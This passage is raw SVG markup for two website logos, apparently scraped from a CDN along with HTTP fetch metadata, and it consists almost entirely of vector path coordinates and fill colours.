81.9815L34.3454 77.3334C34.4011 77.2963 34.4939 77.2778 34.5681 77.3149L34.6794 77.3704ZM32.9351 80.2223L31.3022 81.3704L32.5269 82.0741L32.5455 82.0926L32.7496 82.2037L32.7681 82.0556L32.9351 80.2223ZM92.4819 50.4815C92.4819 50.6112 92.3891 50.6852 92.2778 50.7037L85.0038 50.8889C84.8924 50.8889 84.7997 50.7963 84.7811 50.6852L84.7069 47.4075C84.6698 46.0926 85.7089 44.9815 87.0264 44.963C88.0284 44.9445 88.8635 45.5926 89.2717 46.5371L92.018 44.963C92.1665 44.8889 92.3335 44.963 92.3335 45.1482L92.3706 46.6112C92.3706 46.7038 92.3149 46.7593 92.2778 46.7963L89.4016 48.3334L89.4201 49.0926L92.2221 49.0186C92.3335 49.0186 92.4263 49.1112 92.4448 49.2223L92.4819 50.4815ZM88.047 49.0741L88.0099 47.4445C87.9913 47 87.5645 46.6297 87.1006 46.6297C86.6367 46.6482 86.2842 47.0371 86.2842 47.4815L86.3213 49.1112L88.047 49.0741ZM80.6802 65.1852L81.7565 65.7037C81.8492 65.7408 81.9977 65.7037 82.0348 65.6112L83.0554 63.4445L83.0739 63.463L86.9336 68.5186L87.1192 68.6112C87.212 68.6667 87.3419 68.6112 87.3975 68.5186L89.4387 64.2038C89.4944 64.0926 89.4387 63.963 89.3459 63.926L88.2697 63.4075C88.1769 63.3519 88.047 63.3889 87.9913 63.5L86.9707 65.6667L86.9522 65.6482L83.1853 60.926C83.1853 60.926 82.9626 60.6297 82.8513 60.5926C82.7399 60.5556 82.6286 60.5926 82.5729 60.6852L80.5689 64.9075C80.5317 65 80.5874 65.1297 80.6802 65.1852ZM83.6306 58.2408L90.7376 59.8334C90.849 59.8519 90.9603 59.7963 90.9789 59.6667L91.9809 55.2408C91.9995 55.1297 91.9252 55.0186 91.8139 55L90.6449 54.7408C90.5335 54.7223 90.4222 54.7778 90.4036 54.9075L89.7356 57.8704L88.2882 57.5371L88.8449 55.0926C88.8635 54.9815 88.8078 54.8704 88.6779 54.8334L87.5089 54.5741C87.3975 54.5556 87.2862 54.6297 87.2676 54.7408L86.7109 57.1852L85.3749 56.8889L86.0429 53.926C86.0615 53.8149 85.9873 53.7037 85.8759 53.6852L84.7069 53.426C84.5955 53.4075 84.4842 53.463 84.4657 53.5926L83.4636 58.0186C83.4451 58.1112 83.5193 58.2223 83.6306 58.2408ZM77.7112 80.1667L80.773 77.3889C80.8658 77.3149 80.8658 77.1667 80.7915 77.0926L79.9936 76.2037C79.9194 76.1112 79.7895 76.1112 79.6967 76.1852L77.7483 77.9445L73.8144 73.5926C73.7402 73.5186 73.5917 73.5 73.5175 73.5741L72.5526 74.4445C72.4598 74.5186 72.4598 74.6482 72.534 74.7408L77.4143 80.1297C77.4885 80.2223 77.6184 80.2408 77.7112 80.1667ZM69.7135 85.1667C69.7692 85.2593 69.8991 85.2963 69.9918 85.2408L73.9443 82.9815C74.0556 82.926 74.0742 82.7963 74.0185 82.7038L73.4247 81.6667C73.3691 81.5741 73.2392 81.5371 73.1464 81.5926L70.5114 83.1112L69.7692 81.8334L71.9402 80.5926C72.033 80.5371 72.0701 80.4075 72.0145 80.3149L71.4207 79.2778C71.365 79.1852 71.2351 79.1482 71.1423 79.2038L68.9712 80.4445L68.2847 79.2593L70.9196 77.7408C71.031 77.6852 71.0495 77.5556 70.9939 77.463L70.4001 76.426C70.3444 76.3334 70.2145 76.2963 70.1217 76.3519L66.1693 78.6112C66.0579 78.6667 66.0394 78.7963 66.095 78.8889L69.7135 85.1667ZM83.7048 73.963L84.5028 72.9075C84.577 72.8149 84.5584 72.6852 84.4657 72.6112L79.7709 69.0741L80.7173 67.8149C80.7915 67.7223 80.773 67.5926 80.6802 67.5186L79.7153 66.7963C79.6225 66.7223 79.4926 66.7408 79.4184 66.8334L76.4679 70.7223C76.3937 70.8149 76.4123 70.9445 76.505 71.0186L77.47 71.7408C77.5628 71.8149 77.6926 71.7963 77.7669 71.7038L78.7132 70.4445L83.3894 73.9815C83.5007 74.0556 83.6306 74.0371 83.7048 73.963ZM24.3251 79.6112L25.2529 80.5186C25.3271 80.5926 25.4756 80.5926 25.5498 80.5186L30.6342 75.3149C30.7084 75.2408 30.7084 75.0926 30.6342 75.0186L29.7064 74.1112C29.6136 74.0186 29.4837 74.0371 29.4095 74.1112L27.4611 76.0926L25.2158 73.9075L27.1456 71.926C27.2198 71.8519 27.2384 71.7223 27.1456 71.6297L26.2178 70.7223C26.1807 70.6852 26.1065 70.6667 26.0508 70.6667C25.9951 70.6667 25.958 70.6852 25.9209 70.7223L20.8365 75.926C20.7623 76 20.7623 76.1482 20.8365 76.2223L21.7643 77.1297C21.8571 77.2223 21.987 77.2037 22.0612 77.1297L24.0839 75.0556L26.3291 77.2408L24.3065 79.3149C24.2323 79.4075 24.2323 79.5371 24.3251 79.6112ZM92.686 34.5186C94.2076 38.963 95.0241 43.7037 95.0241 48.6667C95.0241 72.7593 75.4845 92.2963 51.38 92.2963C34.4196 92.2963 19.7231 82.6297 12.4862 68.5L9.70281 69.6852C17.4036 84.8519 33.1764 95.2778 51.3614 95.2778C77.136 95.2778 98.0488 74.3889 98.0488 48.6112C98.0488 43.2593 97.121 38.0741 95.4695 33.2963L92.686 34.5186ZM84.41 29.3149L91.851 26.1112C92.0922 26 92.1479 25.7778 91.9809 25.5741L90.6449 23.926C90.5521 23.8149 90.3665 23.7778 90.2366 23.8334L84.4285 26.5L84.3729 26.4445L87.6016 20.2223C87.6573 20.1297 87.6573 19.9815 87.5645 19.8519L87.3604 19.5926C87.2676 19.4815 87.1192 19.4445 87.0078 19.4815L80.2348 21.3149L80.1977 21.2593L84.0203 16.1667C84.0945 16.0556 84.0945 15.8704 84.0017 15.7593L82.6657 14.1112C82.4987 13.9075 82.276 13.9075 82.1276 14.1297L74.7608 24.5C74.668 24.6112 74.6865 24.7778 74.7608 24.8889L74.9649 25.1482C75.0391 25.2408 75.2061 25.2963 75.3175 25.2593L83.2038 23.1482L83.2409 23.1852L79.5483 30.4075C79.474 30.5556 79.474 30.6852 79.5483 30.7963L79.7524 31.0556C79.8266 31.1482 79.9936 31.2038 80.105 31.1667C80.1421 31.1667 80.272 31.0926 80.272 31.0926L84.41 29.3149ZM53.9964 15.4075L60.7694 16.5C60.9735 16.5371 61.1405 16.3889 61.1591 16.2223L61.4745 14.2593C61.5117 14.0741 61.3818 13.8889 61.1962 13.8704L56.9097 13.1667L58.4684 3.57412C58.5056 3.38894 58.3571 3.20375 58.1901 3.18523L56.0376 2.83338C55.8335 2.79634 55.6665 2.94449 55.6479 3.11116L53.6995 15.0186C53.681 15.1852 53.7923 15.3704 53.9964 15.4075ZM47.9656 15.7593C49.58 15.5371 51.046 14.7593 52.1222 13.4075C52.2336 13.2593 52.215 13.0186 52.0666 12.9075L50.4522 11.6112C50.3223 11.5 50.0996 11.5371 49.9883 11.6667C49.413 12.3149 48.5409 12.7408 47.6873 12.8704C45.6461 13.1482 43.9018 11.7038 43.6235 9.70375C43.3452 7.68523 44.607 5.77783 46.6667 5.50005C47.5574 5.37042 48.4852 5.57412 49.2275 6.09264C49.3759 6.20375 49.58 6.16671 49.6728 6.03708L50.879 4.38894C51.0089 4.22227 50.9717 4.00005 50.7862 3.88894C49.3945 2.94449 47.9842 2.5556 46.1843 2.81486C42.5658 3.31486 40.0607 6.61116 40.5432 10.2223C41.0442 13.7778 44.3472 16.2593 47.9656 15.7593ZM74.5938 8.98153C74.7051 9.03708 74.7608 9.18523 74.7608 9.31486L73.6288 22.7778C73.6103 23.0371 73.3505 23.1667 73.1278 23.0371L71.3835 22.0556C71.0681 21.8704 70.9939 21.5926 71.031 21.3519L71.1794 19.7593L66.8744 17.2963L65.5755 18.2408C65.3899 18.3889 65.1116 18.4815 64.7961 18.2963L63.0518 17.2963C62.8106 17.1667 62.8106 16.8889 63.0147 16.7223L74.0742 8.90745C74.167 8.83338 74.334 8.83338 74.4453 8.88894L74.5938 8.98153ZM71.7547 13.7593L69.064 15.6852L71.4763 17.0556L71.7547 13.7593ZM5.43489 42.3704C5.39778 42.5556 5.50912 42.7408 5.69468 42.7963L17.4036 45.7593C17.5706 45.7963 17.7748 45.6852 17.8304 45.5L18.3685 43.4075C18.4242 43.2037 18.2943 43.0371 18.1088 42.9815L13.4512 41.8149L14.7315 36.7593L19.3891 37.9445C19.5561 37.9815 19.7603 37.8889 19.8159 37.6852L20.3541 35.5926C20.3912 35.426 20.2798 35.2223 20.0943 35.1667L8.38533 32.2038C8.21832 32.1667 8.0142 32.2593 7.95853 32.463L7.81008 33.0556L7.42041 34.5741C7.36474 34.7593 7.49463 34.9445 7.66164 35L12.1151 36.1297L10.8347 41.1852L6.38126 40.0556C6.1957 40 6.01014 40.1112 5.95447 40.2963L5.43489 42.3704ZM11.0389 27.0926L21.5045 33.1112C21.6715 33.2038 21.8942 33.1482 21.9684 32.9815L23.0633 31.0926C23.156 30.926 23.1004 30.7038 22.9334 30.6112L12.4677 24.5926C12.3007 24.5 12.078 24.5556 11.9852 24.7223L10.8904 26.6112C10.8162 26.7778 10.8719 27.0186 11.0389 27.0926ZM30.2259 22.2593C30.3187 22.4075 30.5414 22.4815 30.7084 22.3704L37.1103 18.3519C37.2773 18.2408 37.3144 18.0371 37.2216 17.8704L36.1639 16.1852C36.0711 16.0371 35.8485 15.963 35.6815 16.0741L31.395 18.7593L30.0775 16.6852L33.6032 14.4815C33.7516 14.3889 33.8258 14.1667 33.7145 14L32.6568 12.3149C32.564 12.1667 32.3414 12.1112 32.1743 12.2038L28.6487 14.4075L27.4611 12.5186L31.729 9.83338C31.896 9.72227 31.9331 9.51857 31.8403 9.3519L30.7826 7.66671C30.6899 7.51857 30.4672 7.44449 30.3002 7.5556L23.9168 11.5741C23.7498 11.6852 23.7127 11.8889 23.8055 12.0556L30.2259 22.2593ZM15.9377 22.6852C16.0676 22.8149 16.2903 22.8149 16.4202 22.6667L18.1644 20.7223L25.4013 27.2408C25.5312 27.3704 25.7725 27.3519 25.9024 27.2223L27.3683 25.5926C27.4982 25.463 27.4796 25.2223 27.3497 25.1112L20.1128 18.5926L21.8571 16.6667C21.987 16.5186 21.9684 16.2963 21.8386 16.1667L20.3541 14.8334C20.2242 14.7038 20.0015 14.7038 19.8716 14.8519L14.4532 20.8519C14.3233 21 14.3419 21.2223 14.4718 21.3334L15.9377 22.6852ZM18.7768 57.1112C18.9067 57.0556 18.9809 56.926 18.9809 56.7778L18.9438 56.463C18.9252 56.3334 18.8139 56.2223 18.7026 56.1852L10.8904 53.8334V53.7778L17.7933 49.5926L17.8304 49.5741C17.9789 49.5 18.0531 49.3889 18.0345 49.2408L17.9974 48.926C17.9789 48.7963 17.8675 48.6852 17.7562 48.6482C17.7191 48.6297 17.5706 48.6112 17.5706 48.6112L5.08233 46.7593C4.82254 46.7223 4.65554 46.8889 4.69265 47.1482L4.97099 49.2593C4.98955 49.4075 5.138 49.5371 5.26789 49.5556L11.5955 50.3334V50.4075L5.58334 54.0186C5.47201 54.0741 5.39778 54.1852 5.41634 54.3519L5.45345 54.6852C5.47201 54.8334 5.58334 54.926 5.69468 54.963L12.4306 56.963V57.0371L6.4926 59.3704C6.3627 59.426 6.26992 59.5741 6.28848 59.7223L6.56682 61.8334C6.60393 62.0926 6.7895 62.2037 7.04928 62.1112L18.7768 57.1112Z" fill="#F27E3C"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/650da880c415cb1e80784a45/6795fd78f0e12304531e70c4_pete-gerry-logo.svg
body_size: 10555
content:
<svg width="335" height="44" viewBox="0 0 335 44" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_390_8459)">
<path d="M320.15 25.1132L319.435 24.9021C318.991 24.7727 318.544 24.6405 318.109 24.4914C317.523 24.2916 317.081 23.8809 316.836 23.3013C316.504 22.5276 316.959 21.3037 317.698 20.9661C317.874 20.8873 318.059 20.8254 318.243 20.7663C319.393 20.3978 320.903 20.5806 321.696 21.8101C321.959 22.2153 322.291 22.4797 322.684 22.5895L323.056 22.6964L323.846 22.1224C324.214 21.858 324.569 21.6019 324.912 21.3262C325.094 21.1827 325.286 21.0505 325.479 20.9211C325.8 20.7016 326.135 20.4737 326.453 20.1783L326.816 19.8407L326.646 19.2414C326.615 19.1148 326.579 18.9573 326.498 18.7969C325.939 17.6462 325.197 16.6924 324.292 15.9581C323.226 15.0972 322.034 14.6048 320.744 14.4923C320.39 14.4613 320.032 14.467 319.675 14.4754C319.471 14.481 319.262 14.4866 319.055 14.4782C317.989 14.4585 316.917 14.6189 315.652 14.9987C314.284 15.4095 313.075 16.2198 312.051 17.4099C311.202 18.3946 310.823 19.5847 310.516 20.5413C310.133 21.737 310.108 23.0256 310.44 24.4858C310.753 25.8615 311.345 26.9841 312.249 27.9154C313.843 29.5585 315.387 30.546 316.973 30.9342C317.807 31.1396 318.597 31.4801 319.432 31.8402L319.569 31.8993C319.72 31.964 319.954 32.2903 320.261 32.8671C320.579 33.4608 320.691 34.0713 320.585 34.6396C320.445 35.3852 320.027 35.8832 319.298 36.1617C318.994 36.2799 318.634 36.3136 318.187 36.3586C317.188 36.4599 316.347 36.2264 315.602 35.6525C315.233 35.3683 314.932 35.0054 314.675 34.5411C314.586 34.3779 314.477 34.2682 314.39 34.1782L313.754 33.472L312.364 34.8787C311.83 35.4161 311.308 35.9451 310.789 36.4768C310.599 36.6709 310.421 36.8735 310.242 37.0789L309.703 37.6866L309.862 38.1339C310.197 39.0793 310.496 39.5857 311.091 40.2159C312.051 41.2288 313.324 41.9153 314.979 42.3091C315.828 42.5117 316.738 42.6074 317.813 42.6074C318.017 42.6074 318.229 42.6046 318.447 42.5961C319.56 42.5624 320.666 42.3373 321.822 41.9153C322.162 41.7886 322.517 41.6086 322.902 41.361C323.804 40.7814 324.929 39.9402 325.591 38.6122L325.683 38.4884C326.3 37.5656 326.682 36.519 326.822 35.3767C327.078 33.2779 326.635 31.0412 325.638 29.3953C324.357 27.2795 322.509 25.8362 320.147 25.1103L320.15 25.1132Z" fill="white"/>
<path d="M307.011 14.5273L305.604 14.5949L302.463 14.5273C301.908 14.5273 301.894 15.4333 301.894 15.5374V20.2471C301.894 20.4497 301.891 20.8295 302.12 21.0631C302.229 21.1728 302.371 21.2319 302.528 21.2319L303.745 21.2206C303.745 21.2206 303.789 21.2319 303.831 21.2881C303.851 21.3135 303.862 21.3303 303.831 21.3922L303.072 22.7877L302.692 23.7865L301.732 25.2383C301.43 25.7869 301.553 26.2174 301.707 26.4818C301.86 26.7463 302.17 27.0586 302.762 27.0586H303.519C303.965 27.0586 304.298 26.9489 304.51 26.735C304.677 26.5606 304.831 26.3721 304.959 26.1723L306.838 23.1872C306.897 23.0888 306.986 22.9622 307.084 22.8215C307.34 22.4529 307.659 21.9943 307.779 21.6286C307.868 21.3472 307.96 20.8858 307.96 20.4779L307.879 17.746L307.96 15.5374C307.96 15.1998 307.396 14.5302 307.014 14.5302L307.011 14.5273Z" fill="white"/>
<path d="M44.0184 10.3028C45.1322 10.2606 46.2266 10.2212 47.3265 10.2015C48.7139 10.1762 50.0958 10.1818 51.4833 10.1902H51.6647C52.2091 10.193 52.7535 10.2212 53.2923 10.2606C54.2275 10.3337 55.0175 10.2381 55.9974 9.92857L56.458 9.82166L56.9605 8.93541L56.9717 8.57248C57.0331 6.5524 57.0889 4.53232 57.142 2.50943C57.1504 2.15212 57.0219 1.89609 56.9494 1.74979L56.726 1.19835L56.324 1.07455C56.137 0.942319 55.8215 0.722868 55.4084 0.76507C54.6574 0.76507 53.9455 0.776324 53.2504 0.784765C52.3599 0.796019 51.4889 0.807272 50.5955 0.798832C48.1249 0.770697 45.6515 0.770697 43.1809 0.767884H41.5003L35.635 0.776324C35.2023 0.776324 34.1945 0.776324 33.477 1.73853L33.2509 2.04239L33.2286 2.42221C33.1644 3.59824 33.1644 4.74052 33.223 5.82089L33.2509 6.31888C33.2956 7.04476 33.3374 7.77063 33.343 8.49932C33.3542 9.70068 33.3514 10.9048 33.3486 12.1062L33.3709 17.9976C33.3793 19.1399 33.3905 20.2822 33.3933 21.4244C33.3989 22.5892 33.3961 23.754 33.3933 24.9188C33.3933 26.1567 33.3877 27.3947 33.3933 28.6354L33.424 33.0019C33.4379 34.7125 33.4519 36.4287 33.4603 38.0887C33.4659 38.9834 33.4324 39.8809 33.4016 40.7727L33.3821 41.0035C33.3402 41.448 33.276 42.1204 33.7031 42.7028L34.0577 43.1867L34.6523 43.212C35.0069 43.2261 35.5652 43.2317 36.1794 43.2317C37.4831 43.2317 39.0352 43.2092 39.3563 43.198C39.909 43.1811 49.4063 43.198 53.4626 43.2036H55.6094L56.4217 43.0995L56.7679 42.4158C56.8349 42.2808 56.9745 42.005 56.9745 41.6337C56.9745 39.5742 56.9633 37.1856 56.9494 35.1036C56.9354 34.6281 56.6842 34.3214 56.592 34.2117L56.2877 33.7587L55.7517 33.6771C55.1822 33.5871 54.6323 33.6209 54.1493 33.649C53.9734 33.6603 53.7976 33.6715 53.6189 33.6743C53.0996 33.6884 52.5776 33.6912 52.0556 33.6968L48.0077 33.725C47.4633 33.7194 46.9301 33.7222 46.3913 33.7165H45.6264C45.1685 33.7109 44.7079 33.7109 44.2529 33.6968C44.0323 33.6912 43.8118 33.694 43.5884 33.6968C43.5605 33.6968 43.5326 33.6968 43.5075 33.6968C43.5075 33.5787 43.5047 33.4605 43.5019 33.3423C43.4879 32.217 43.474 31.1563 43.5326 30.0984C43.5717 29.3922 43.5438 28.6467 43.5131 27.8983C43.4907 27.3412 43.4684 26.801 43.4796 26.289C44.5264 26.3312 45.5677 26.2833 46.5755 26.2411C47.3879 26.2074 48.2003 26.1708 49.0126 26.182C49.8446 26.1736 50.4364 25.8726 50.8189 25.2339L50.9668 24.9863L50.9919 24.6965C51.179 22.5105 51.1846 20.2765 51.1678 18.5716C51.165 18.2283 51.0506 17.9611 50.9417 17.7022L50.6737 16.9173L49.5849 16.8413C49.3449 16.8216 49.1076 16.8019 48.8675 16.7991L43.6219 16.7822C43.6359 14.6383 43.6499 12.4917 43.6861 10.314L44.0072 10.3028H44.0184Z" fill="white"/>
<path d="M85.8313 5.43819C85.7811 4.63634 85.7392 3.7079 85.8564 2.83572C85.9123 2.43339 85.8174 2.10421 85.7224 1.78066L85.5159 0.779064H83.4919C82.7158 0.773438 81.9621 0.767811 81.2111 0.784691C80.7756 0.793132 80.3401 0.812826 79.9046 0.832521C79.4272 0.855028 78.9499 0.88035 78.4725 0.88035C77.8527 0.871909 77.2469 0.866282 76.6356 0.852215C76.0633 0.838148 75.4882 0.82408 74.9187 0.821267C70.5441 0.812826 66.1752 0.81564 61.8062 0.821267C61.5019 0.821267 61.2507 0.897231 60.9129 1.00133L59.9609 1.24047L59.9777 3.11988C59.9944 5.1906 60.0112 7.33447 60.2513 9.52054L60.3797 10.7191L61.5717 10.6347C63.9084 10.4687 66.4683 10.3899 68.0065 10.4293L68.0149 10.9723C68.0707 14.0446 68.1238 17.1169 68.1656 20.1893C68.188 21.7817 68.1796 23.3713 68.1712 24.9637L68.1489 27.147C68.1349 28.2133 68.1238 29.2796 68.1266 30.3459C68.1294 31.1618 68.1545 32.155 68.1768 33.1228C68.1936 33.8346 68.2103 34.5324 68.2187 35.1316C68.2326 36.2964 68.2354 37.4612 68.241 38.6232L68.2494 40.8064C68.2466 41.0062 68.2438 41.2819 68.3164 41.5858C68.3666 41.7968 68.4476 41.9993 68.5453 42.2272L68.9473 43.2176L69.7988 43.2035C70.4269 43.1923 73.5591 43.1979 75.5021 43.2035H78.0481L78.1459 42.0612C78.2017 41.4141 78.1905 40.3985 78.1821 39.6557L78.1514 37.1039C78.1459 36.423 78.1431 35.7394 78.1431 35.0585L78.1542 32.8809L78.1207 27.3074C78.1151 26.8881 78.1096 26.4661 78.1096 26.0441L78.1291 23.9846C78.1291 23.526 78.1235 23.0674 78.1151 22.6088L78.0956 19.7447C78.0928 19.0639 78.09 18.3774 78.0928 17.6965L78.1459 11.2958C78.1459 11.0792 78.1431 10.8626 78.1375 10.6431C78.1347 10.5531 78.1319 10.4659 78.1319 10.3787C79.8209 10.359 81.5126 10.3421 83.2295 10.3336C83.8101 10.3336 84.6895 10.3308 85.4656 9.60776L85.809 9.28702L85.8592 8.81717C85.9737 7.72836 85.9067 6.66205 85.8397 5.63232L85.8285 5.43537L85.8313 5.43819Z" fill="white"/>
<path d="M186.522 18.6819L185.682 18.4652C185.453 18.4315 181.22 18.4737 180.743 18.4652H173.917C173.412 18.4652 172.382 18.4652 171.642 18.9266C171.642 18.9266 171.173 19.3149 171.162 19.6919C171.129 20.6035 171.126 20.6907 171.109 21.6304C171.101 22.3113 171.095 22.9893 171.095 23.6702V24.5227C171.087 24.8687 171.078 25.6818 171.91 26.3092L172.209 26.5315L173.909 26.6384C173.895 26.8522 173.884 27.0773 173.867 27.3052C173.814 28.1746 173.761 29.1227 173.675 29.7698C173.518 30.943 173.15 32.0121 172.58 32.9518C171.782 34.2629 171.277 34.7159 170.701 34.6568C170.52 34.6371 170.344 34.6343 170.154 34.6399C170.09 34.6399 170.02 34.6456 169.962 34.6399C168.792 34.5274 167.298 33.8409 166.79 32.6002C166.533 31.9699 166.291 30.9768 166.145 30.3831C165.414 27.4065 165.14 24.2554 165.341 21.0143C165.456 19.1742 165.584 17.3314 165.729 15.4914C165.83 14.2338 166.031 12.7764 166.771 11.485C167.829 9.64498 168.8 8.9388 170.252 9.04853C171.539 8.98382 172.223 9.51838 173.038 10.9139C173.46 11.6369 173.675 12.0561 173.842 12.8101C173.929 13.2181 174.11 14.065 175.048 14.5489L175.587 14.7205L176.025 14.622C176.204 14.5798 176.41 14.5292 176.6 14.4504C177.385 14.124 178.27 13.7414 179.037 13.3785C179.35 13.2322 179.671 13.1421 179.984 13.0493C180.428 12.9171 180.933 12.7651 181.447 12.5007C181.957 12.2362 182.669 11.7635 182.957 10.7197L183.024 10.4806L182.993 10.2358C182.717 7.93157 181.581 6.0578 180.62 4.68201C178.909 2.23428 176.536 0.734695 173.566 0.228269C172.145 -0.0136905 170.646 -0.0643331 168.996 0.0735274C167.513 0.19732 166.207 0.442093 164.998 0.821913C164.275 1.0498 163.521 1.40993 162.692 1.9248C160.95 3.00517 159.546 4.54977 158.396 6.64019C157.195 8.83189 156.592 11.2233 156.121 13.4826C155.585 16.0541 155.456 18.6622 155.331 21.1859C155.297 21.8555 155.264 22.5279 155.222 23.1947C155.216 23.3016 155.219 23.4113 155.227 23.5661L155.264 24.4383C155.291 25.1416 155.322 25.8422 155.37 26.5427C155.537 29.2268 155.886 32.3863 157.184 35.4924C159.102 40.0784 162.555 42.8637 167.455 43.7753C168.25 43.9216 169.06 43.9976 169.889 43.9976C170.718 43.9976 171.511 43.93 172.368 43.7922C174.95 43.3814 177.164 42.3489 178.945 40.7227C180.447 39.3525 181.578 37.6644 182.399 35.5628C183.482 32.7915 183.861 29.2071 183.987 26.5878C184.012 26.5878 184.037 26.5878 184.062 26.5878C184.626 26.5821 185.268 26.5737 185.933 26.3824L186.656 26.1742L186.807 25.4314C186.946 24.7534 186.932 24.14 186.918 23.6027L186.913 23.3551C186.904 22.8852 186.913 22.4154 186.915 21.9455L186.935 21.0508C186.949 20.6879 186.96 20.3559 186.941 19.9142C186.935 19.7679 186.957 19.6188 186.974 19.4696C187.022 19.0392 186.854 18.9238 186.516 18.6791L186.522 18.6819Z" fill="white"/>
<path d="M200.705 10.3193L201.026 10.3081C202.14 10.2687 203.234 10.2265 204.334 10.2068C205.722 10.1815 207.106 10.1899 208.491 10.1955H208.673C209.217 10.1984 209.761 10.2265 210.306 10.2687C211.241 10.339 212.031 10.2434 213.008 9.93671L213.469 9.82698L213.971 8.94073L213.982 8.57779C214.044 6.55772 214.1 4.53764 214.153 2.51475C214.161 2.15744 214.033 1.90141 213.96 1.75511L213.737 1.20367L213.335 1.07987C213.15 0.944826 212.824 0.731001 212.419 0.77039C211.668 0.77039 210.956 0.77883 210.261 0.790084C209.37 0.801338 208.499 0.815406 207.606 0.804152C205.135 0.776017 202.662 0.776017 200.191 0.773203H198.508L192.643 0.781644C192.21 0.781644 191.202 0.781644 190.485 1.74385L190.259 2.04771L190.236 2.42753C190.172 3.60356 190.172 4.74584 190.231 5.82621L190.259 6.3242C190.303 7.05008 190.345 7.77595 190.351 8.50464C190.359 9.706 190.359 10.9074 190.356 12.1115L190.379 18.003C190.387 19.1452 190.398 20.2875 190.401 21.427C190.407 22.5917 190.404 23.7565 190.401 24.9213C190.401 26.1592 190.396 27.3972 190.401 28.6379L190.432 33.0044C190.446 34.715 190.46 36.4312 190.468 38.0912C190.474 38.9859 190.44 39.8834 190.409 40.7752L190.39 41.006C190.348 41.4505 190.284 42.1229 190.711 42.7053L191.065 43.1892L191.66 43.2145C192.015 43.2286 192.573 43.2342 193.187 43.2342C194.494 43.2342 196.043 43.2117 196.364 43.2005C196.917 43.1836 206.414 43.2005 210.468 43.2061H212.614L213.427 43.102L213.773 42.4183C213.84 42.2833 213.98 42.0076 213.98 41.6362C213.98 39.5767 213.968 37.1881 213.954 35.1061C213.94 34.6306 213.689 34.3239 213.597 34.2142L213.293 33.7612L212.757 33.6797C212.187 33.5896 211.637 33.6234 211.154 33.6515C210.978 33.6628 210.803 33.674 210.624 33.6768C210.102 33.6909 209.583 33.6937 209.061 33.6994L205.013 33.7275C204.471 33.7219 203.935 33.7247 203.396 33.719H202.631C202.174 33.7134 201.716 33.7134 201.258 33.6994C201.037 33.6937 200.817 33.6965 200.593 33.6994C200.566 33.6994 200.538 33.6994 200.513 33.6994C200.513 33.5812 200.51 33.463 200.507 33.3449C200.493 32.2195 200.479 31.1588 200.538 30.1009C200.566 29.5804 200.56 29.0402 200.538 28.4916C201.76 28.4578 207.095 28.3003 207.913 28.1681C208.932 28.0021 208.932 27.7629 208.932 27.7629L209.077 22.7127L208.689 19.1452L207.815 18.8751H200.602C200.616 17.64 200.627 16.7819 200.627 16.7819C200.641 14.638 200.655 12.4913 200.691 10.3109L200.705 10.3193Z" fill="white"/>
<path d="M302.923 6.8334C303.406 5.62923 303.905 4.38567 304.567 3.38688C304.835 2.99581 304.818 2.58786 304.813 2.39091L304.735 1.50467L304.006 1.13047C303.866 1.06014 303.632 0.939156 303.328 0.899768C302.926 0.846311 302.535 0.81255 302.108 0.809736C301.094 0.829431 300.095 0.809736 299.093 0.792855C297.973 0.770347 296.848 0.750653 295.723 0.781601C295.193 0.795669 294.874 1.11078 294.699 1.31616L294.417 1.45402L294.241 1.90137C293.682 3.31373 293.124 4.75142 292.566 6.20036C291.7 8.43708 290.815 10.7301 289.889 12.9949C289.576 12.3141 289.263 11.6332 288.956 10.9523C288.694 10.3643 288.44 9.7763 288.186 9.18546C287.834 8.36956 287.485 7.55083 287.111 6.74618C286.432 5.28317 285.623 3.59789 284.905 2.15177C284.794 1.9295 284.646 1.7213 284.481 1.50467L283.965 0.778788H281.701C279.665 0.784415 277.636 0.792855 275.612 0.806923C275.123 0.806923 274.8 1.06295 274.646 1.18674L273.906 1.8254L274.152 2.7229C274.205 2.90859 274.261 3.08303 274.342 3.24621C274.802 4.16059 275.369 5.30286 275.816 6.22287C276.145 6.89811 276.461 7.57897 276.776 8.25983L281.754 18.7344C282.666 20.6504 283.406 22.7042 284.124 24.6934L284.707 26.3027C284.847 26.6797 284.928 27.0482 284.944 27.369C285.025 29.0683 285.078 30.7705 285.101 32.4698C285.118 34.0229 285.123 35.6997 285.129 37.354L285.134 41.0003C285.112 41.3717 285.065 42.1397 285.676 42.7812L285.986 43.1048L286.43 43.1554C286.753 43.192 287.764 43.2089 288.945 43.2089C290.93 43.2089 293.4 43.161 293.903 43.0907L294.696 42.8347L294.947 42.1201C295.006 41.9569 295.101 41.684 295.103 41.3548L295.112 40.6486C295.14 38.0771 295.173 35.2552 295.165 32.7371C295.159 31.0406 295.112 29.2878 295.022 27.5322C294.958 26.2914 295.14 25.3939 295.592 24.6343C295.662 24.5217 295.718 24.4008 295.782 24.2376L297.138 20.8924C298.074 18.5797 299.012 16.2642 299.958 13.9543C300.779 11.9455 301.622 9.94229 302.468 7.94472C302.621 7.58178 302.769 7.2104 302.92 6.8334H302.923Z" fill="white"/>
<path d="M28.393 7.02005C27.4605 5.64144 26.2155 4.49354 24.6968 3.6073C21.813 1.92484 18.4937 0.999203 14.831 0.858529C12.2767 0.760057 9.68041 0.765684 7.17629 0.765684C6.17129 0.765684 5.16908 0.765684 4.16687 0.765684C3.49687 0.765684 2.82687 0.779752 2.15687 0.81914C1.88608 0.836021 1.61529 0.886664 1.33054 0.94856L0.0826616 1.18208L0.0212449 2.43408C0.00449493 2.67885 -0.00667174 2.90393 0.00449493 3.12619L0.0938283 4.76645C0.13012 5.43606 0.169203 6.10567 0.199912 6.77528L0.275287 8.44648C0.353453 10.1233 0.43162 11.803 0.44837 13.4798C0.48187 16.8841 0.490245 20.2856 0.495828 23.6871L0.506995 28.2309C0.523745 32.4623 0.543287 36.9498 0.568412 41.1841C0.568412 41.4795 0.63262 41.7299 0.705203 42.0507L0.956453 42.8553L1.70741 43.0607C1.86374 43.1142 2.1485 43.1845 2.38858 43.1873C3.39079 43.1733 6.68774 43.1958 8.96574 43.2098L12.4079 43.2211L12.2934 27.9101C12.4023 27.9101 12.5112 27.9101 12.62 27.9073C12.8294 27.9045 13.0416 27.8933 13.251 27.8848C13.5245 27.8707 13.8009 27.8567 14.0801 27.8651C16.1543 27.9355 18.2564 27.671 20.9225 27.0351C23.1111 26.5146 24.9229 25.6622 26.3076 24.5058C27.977 23.1103 29.2249 21.4138 30.0093 19.4613C30.8887 17.2836 31.0953 14.9906 30.643 12.4557C30.3052 10.551 